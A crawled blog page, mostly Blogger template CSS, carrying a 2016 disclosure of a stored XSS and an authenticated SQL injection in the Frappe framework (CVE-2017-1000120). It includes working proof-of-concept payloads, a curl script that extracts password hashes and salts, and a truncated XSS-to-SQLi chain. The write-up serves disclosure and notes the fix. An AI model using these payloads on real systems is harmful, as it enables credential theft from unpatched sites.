

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tech.mantz-it.com/
body_size: 29871
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='de'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://tech.mantz-it.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://tech.mantz-it.com/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Mantz Tech - Atom" href="http://tech.mantz-it.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Mantz Tech - RSS" href="http://tech.mantz-it.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Mantz Tech - Atom" href="https://www.blogger.com/feeds/5663468257254794273/posts/default" />
<link rel="me" href="https://www.blogger.com/profile/15281478138521513958" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://tech.mantz-it.com/' property='og:url'/>
<meta content='Mantz Tech' property='og:title'/>
<meta content='' property='og:description'/>
<title>Mantz Tech</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Awesome Inc.
Designer: Tina Chen
URL:      tinachen.org
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
background: #000000 url(//www.blogblog.com/1kt/awesomeinc/body_background_dark.png) repeat scroll top left;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #888888;
}
a:visited {
text-decoration: none;
color: #444444;
}
a:hover {
text-decoration: underline;
color: #cccccc;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 276px;
width: 100%;
background: transparent url(//www.blogblog.com/1kt/awesomeinc/body_gradient_dark.png) repeat-x scroll top left;
_background-image: none;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
.header-inner .section {
margin: 0 16px;
}
.tabs-inner .section {
margin: 0 16px;
}
.main-inner {
padding-top: 30px;
}
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
*+html body .main-inner .column-center-inner {
margin-top: -30px;
}
#layout .main-inner .column-center-inner {
margin-top: 0;
}
/* Header
----------------------------------------------- */
.header-outer {
margin: 0 0 0 0;
background: transparent none repeat scroll 0 0;
}
.Header h1 {
font: normal bold 40px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
text-shadow: 0 0 -1px #000000;
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
.header-inner .Header .titlewrapper {
padding-top: 22px;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
overflow: hidden;
position: relative;
background: #141414 none repeat scroll 0 0;
}
#layout .tabs-outer {
overflow: visible;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
border-top: 1px solid #222222;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
padding: .6em 1.5em;
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
border-top: 1px solid #222222;
border-bottom: 1px solid #222222;
border-left: 1px solid #222222;
height: 16px;
line-height: 16px;
}
.tabs-inner .widget li:last-child a {
border-right: 1px solid #222222;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
background: #444444 none repeat-x scroll 0 -100px;
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
/* Widgets
----------------------------------------------- */
.main-inner .section {
margin: 0 27px;
padding: 0;
}
.main-inner .column-left-outer,
.main-inner .column-right-outer {
margin-top: 0;
}
#layout .main-inner .column-left-outer,
#layout .main-inner .column-right-outer {
margin-top: 0;
}
.main-inner .column-left-inner,
.main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
#layout .main-inner .column-left-inner,
#layout .main-inner .column-right-inner {
margin-top: 0;
}
.sidebar .widget {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
.sidebar .widget a:link {
color: #888888;
}
.sidebar .widget a:visited {
color: #444444;
}
.sidebar .widget a:hover {
color: #cccccc;
}
.sidebar .widget h2 {
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget {
background-color: #141414;
border: 1px solid #222222;
padding: 0 15px 15px;
margin: 20px -16px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.main-inner .widget h2 {
margin: 0 -15px;
padding: .6em 15px .5em;
border-bottom: 1px solid #000000;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
border-bottom: 1px solid #000000;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
border-top: 1px solid #222222;
padding-top: 8px;
}
.main-inner .widget .widget-content {
margin: 0 -15px;
padding: 7px 15px 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -8px -15px 0;
padding: 0;
list-style: none;
}
.main-inner .widget #ArchiveList {
margin: -8px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
color: #666666;
border-top: 1px solid #222222;
border-bottom: 1px solid #000000;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #ffffff;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #666666;
}
/* Posts
----------------------------------------------- */
body .main-inner .Blog {
padding: 0;
margin-bottom: 1em;
background-color: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}
.main-inner .section:last-child .Blog:last-child {
padding: 0;
margin-bottom: 1em;
}
.main-inner .widget h2.date-header {
margin: 0 -15px 1px;
padding: 0 0 0 0;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #666666;
background: transparent none no-repeat scroll top left;
border-top: 0 solid #222222;
border-bottom: 1px solid #000000;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
position: static;
bottom: 100%;
right: 15px;
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget h2.date-header span {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
display: block;
padding: .5em 15px;
border-left: 0 solid #222222;
border-right: 0 solid #222222;
}
.date-outer {
position: relative;
margin: 30px 0 20px;
padding: 0 15px;
background-color: #141414;
border: 1px solid #222222;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.date-outer:first-child {
margin-top: 0;
}
.date-outer:last-child {
margin-bottom: 20px;
-moz-border-radius-bottomleft: 0;
-moz-border-radius-bottomright: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-bottom-left-radius: 0;
-goog-ms-border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.date-posts {
margin: 0 -15px;
padding: 0 15px;
clear: both;
}
.post-outer, .inline-ad {
border-top: 1px solid #222222;
margin: 0 -15px;
padding: 15px 15px;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.post-body img {
padding: 8px;
background: #222222;
border: 1px solid transparent;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
}
h3.post-title, h4 {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
h3.post-title a {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
h3.post-title a:hover {
color: #cccccc;
text-decoration: underline;
}
.post-header {
margin: 0 0 1em;
}
.post-body {
line-height: 1.4;
}
.post-outer h2 {
color: #ffffff;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
font-size: 120%;
background-color: #141414;
border: 1px solid #222222;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius-topright: 0;
margin-top: 1em;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
color: #ffffff;
}
.blog-feeds a, .post-feeds a {
color: #888888;
}
.blog-feeds a:visited, .post-feeds a:visited {
color: #444444;
}
.blog-feeds a:hover, .post-feeds a:hover {
color: #cccccc;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #222222;
border-bottom: 1px solid #222222;
}
.comments .continue {
border-top: 2px solid #222222;
}
/* Footer
----------------------------------------------- */
.footer-outer {
margin: -0 0 -1px;
padding: 0 0 0;
color: #ffffff;
overflow: hidden;
}
.footer-fauxborder-left {
border-top: 1px solid #222222;
background: #141414 none repeat scroll 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
margin: 0 -0;
}
/* Mobile
----------------------------------------------- */
body.mobile {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
*+html body.mobile .main-inner .column-center-inner {
margin-top: 0;
}
.mobile .main-inner .widget {
padding: 0 0 15px;
}
.mobile .main-inner .widget h2 + div,
.mobile .footer-inner .widget h2 + div {
border-top: none;
padding-top: 0;
}
.mobile .footer-inner .widget h2 {
padding: 0.5em 0;
border-bottom: none;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile .main-inner .widget ul,
.mobile .main-inner .widget #ArchiveList ul.flat {
margin: 0 -15px 0;
}
.mobile .main-inner .widget h2.date-header {
right: 0;
}
.mobile .date-header span {
padding: 0.4em 0;
}
.mobile .date-outer:first-child {
margin-bottom: 0;
border: 1px solid #222222;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.mobile .date-outer {
border-color: #222222;
border-width: 0 1px 1px;
}
.mobile .date-outer:last-child {
margin-bottom: 0;
}
.mobile .main-inner {
padding: 0;
}
.mobile .header-inner .section {
margin: 0;
}
.mobile .post-outer, .mobile .inline-ad {
padding: 5px 0;
}
.mobile .tabs-inner .section {
margin: 0 10px;
}
.mobile .main-inner .widget h2 {
margin: 0;
padding: 0;
}
.mobile .main-inner .widget h2.date-header span {
padding: 0;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile #blog-pager {
border: 1px solid transparent;
background: #141414 none repeat scroll 0 0;
}
.mobile .main-inner .column-left-inner,
.mobile .main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
-goog-ms-box-shadow: none;
box-shadow: none;
}
.mobile .date-posts {
margin: 0;
padding: 0;
}
.mobile .footer-fauxborder-left {
margin: 0;
border-top: inherit;
}
.mobile .main-inner .section:last-child .Blog:last-child {
margin-bottom: 0;
}
.mobile-index-contents {
color: #ffffff;
}
.mobile .mobile-link-button {
background: #888888 none repeat scroll 0 0;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content {
background: transparent;
border-top: 1px solid;
border-color: #222222;
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #222222;
}
.code { background: #f5f8fa; background-repeat:no-repeat; border: solid #5c7b90; border-width: 1px 1px 1px 20px; color: #000000; font: 12px 'Courier New', Courier, monospace; font-weight: bold; line-height: 16px margin: 10px 0 10px 10px; max-height: 500px; min-height: 16px; overflow: auto; padding: 10px 10px 10px; width: 90%; } #footer-3 { display: none }
--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1020px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1020px;
max-width: 1020px;
_width: 1020px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5663468257254794273&amp;zx=8d38ef02-7438-4203-8c3d-5b6630d920f6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5663468257254794273&amp;zx=8d38ef02-7438-4203-8c3d-5b6630d920f6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-dark'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5663468257254794273?origin\x3dhttp://tech.mantz-it.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div itemscope='itemscope' itemtype='http://schema.org/Blog' style='display: none;'>
<meta content='Mantz Tech' itemprop='name'/>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
Mantz Tech
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Spaltenübergreifend'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Hauptbereich'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Mittwoch, 21. Dezember 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDwhOyyogwGqej1-uynvFFdsWte_wqxueTTLtSpYYd6vCmOyoQTQYlmatoWwz425hdTpw43oaIdDOLViKFFZ62ajpjhKS-y3ae-TyBo3k17Hk3IKYi56INaKkiCPm-D2ZB54E98zLgmeH-/s640/xss_sqli.png' itemprop='image_url'/>
<meta content='5663468257254794273' itemprop='blogId'/>
<meta content='5625612621530311760' itemprop='postId'/>
<a name='5625612621530311760'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://tech.mantz-it.com/2016/12/sql-injection-in-frappe-framework.html'>SQL Injection in Frappe Framework</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5625612621530311760' itemprop='description articleBody'>
<div class="markdown-body container-fluid" id="doc">
<h1 id="sql-injection-in-frappe-framework-cve-2017-1000120">
CVE-2017-1000120</h1>
This is the story how we found a stored XSS and a post-login SQL-injection in the Frappe framework (version 7.1.26), which represent quite a threat for themselves and allow for a multi-stage attack on any frappe-website if combined.<br />
<h2 id="xss">
XSS</h2>
The XSS is found in <a href="https://github.com/frappe/frappe/blob/7dbe38e37a6c7e7474e60152c153a57a0c6638d6/frappe/handler.py" target="_blank">frappe.handler.py</a>, when using the /?cmd option on a page, there is a call to get_attr(cmd) (line 30).<br />
<pre><div class="code">
def execute_cmd(cmd, from_async=False):
    """execute a request as python module"""
    for hook in frappe.get_hooks("override_whitelisted_methods", {}).get(cmd, []):
 # override using the first hook
 cmd = hook
 break

    method = get_attr(cmd)    # line 30
    if from_async:
        method = method.queue

    is_whitelisted(method)

    ret = frappe.call(method, **frappe.form_dict)

    # returns with a message
    if ret:
        frappe.response['message'] = ret
        
...

def get_attr(cmd):
    """get method object from cmd"""
    if '.' in cmd:
     method = frappe.get_attr(cmd)
    else:
     method = globals()[cmd]    # line 116
    frappe.log("method:" + cmd)
    return method
</div>
</pre>
If an invalid cmd is given, method = globals()[cmd] (line 116) throws an error. In the error any user input will be reflected.<br />
<h3 id="proof-of-concept">
Proof of concept:</h3>
<pre><div class="code">
http://[yourhost]/?cmd=a%3Cscript%3Eeval(atob(%22YWxlcnQoZG9jdW1lbnQuY29va2llKQ==%22));%3C/script%3E
</div>
</pre>
The command itself (alert(document.cookie)) is base64 encoded, since get_attribute() separates at &#8216;.&#8217; characters.<br />
Since the error message including the malicious command is logged in the admin interface (Error-Snapshot), this represents a stored XSS (admin only) and a reflected XSS for any other given user.<br />
<h2 id="sqli-cve-2017-1000120">
SQLi (CVE-2017-1000120)</h2>
The SQL-injection is found in <a href="https://github.com/frappe/frappe/blob/7dbe38e37a6c7e7474e60152c153a57a0c6638d6/frappe/share.py" target="_blank">frappe.share.py</a> in the get_users() (line 86) function. Since this function is whitelisted, it may be called with any valid user account (no special privileges).<br />
<pre><div class="code">
def get_users(doctype, name, fields="*"):
    """Get list of users with which this document is shared"""
    if isinstance(fields, (tuple, list)):
        fields = "`{0}`".format("`, `".join(fields))

    return frappe.db.sql(
        "select {0} from tabDocShare where share_doctype=%s and share_name=%s"
        .format(fields), (doctype, name), as_dict=True)    #line 86
</div>
</pre>
As the code snippet shows, unfiltered user input is directly inserted into the SQL statement (using Python&#8217;s format()). Calling the following command from the JSConsole with a logged in account yields the __Auth database.<br />
<pre><div class="code">
frappe.call({method: "frappe.share.get_users", args: {doctype: "", name: "", fields: "name, password, salt from __Auth union select 1,1,1"}, callback: function (r) {}})
</div>
</pre>
<h2 id="script">
POC:</h2>
<pre><div class="code">
#!/bin/bash

URL="http://$1:$2/"
USERNAME=?
PASSWORD=?
PAYLOAD="doctype=&amp;name=&amp;fields=name%2C+password%2C+salt+from+__Auth+union+select+1%2C1%2C1&amp;cmd=frappe.share.get_users"

echo "Target URL: $URL"

# Login
echo "Try login with test@test.de pw:test ..."
curl -v -d "cmd=login&amp;usr=$USERNAME&amp;pwd=$PASSWORD&amp;device=desktop" "$URL" &gt; /tmp/frappe_login.txt 2&gt;&amp;1
cat /tmp/frappe_login.txt | grep Cookie | awk '{print $3}' | tr "\n" " " &gt; /tmp/frappe_cookies.txt
echo "Got Session Cookie: `cat /tmp/frappe_cookies.txt`"
curl --cookie "`cat /tmp/frappe_cookies.txt`" ${URL}desk 2&gt;/dev/null | grep csrf_token | awk -F\" '{print $2}' &gt; /tmp/frappe_csrf_token.txt
echo "Got CSRF Token: `cat /tmp/frappe_csrf_token.txt`"

# SQL Injection
echo "Trigger SQL Injection..."
curl --header "X-Frappe-CSRF-Token: `cat /tmp/frappe_csrf_token.txt`" --cookie "`cat /tmp/frappe_cookies.txt`" -d $PAYLOAD $URL

# Clean up
rm /tmp/frappe_login.txt
rm /tmp/frappe_cookies.txt
rm /tmp/frappe_csrf_token.txt
</div>
</pre>
Both issues have been <a href="https://github.com/frappe/frappe/commit/68e14d40c2d496173d8e687e2e80b4637db9d83b#diff-ce6d074582812c78df4b58a2057c8b06" target="_blank">fixed</a> in a very timely manner (nice work from the frappe team here). The fix is included in version 7.1.29 of the frappe framework.
<br />
<h2 id="multistage">
Multistage</h2>
To line out the pretty critical nature of the exploits, here is a combination of both, which allows database disclosure if any logged-in victim clicks on a malicious link or the administrator reads error-logs:<br />
<pre><div class="code">
http://[yourhost]/?cmd=a%3Cscript%3Eeval(atob(%[base64]%22));%3C/script%3E
</div>
</pre>
Here the non-encoded POC:<br />
<pre><div class="code">
document.addEventListener('DOMContentLoaded', function() {
